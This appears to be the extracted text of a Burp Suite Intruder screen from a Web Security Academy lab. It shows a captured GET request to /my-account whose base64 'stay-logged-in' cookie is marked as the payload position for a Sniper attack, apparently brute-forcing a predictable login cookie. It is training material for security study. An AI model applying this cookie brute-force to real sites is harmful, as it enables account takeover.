 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae100cb0444f0f3811f890400bc004c.web-security-academy.net Update Host header
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae100cb0444f0f3811f890400bc004c.web-security-academy.net
3 Cookie: session=QWkzWiNqTa2OMOIygEbhUgfePLsDVdxN; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae100cb0444f0f3811f890400bc004c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16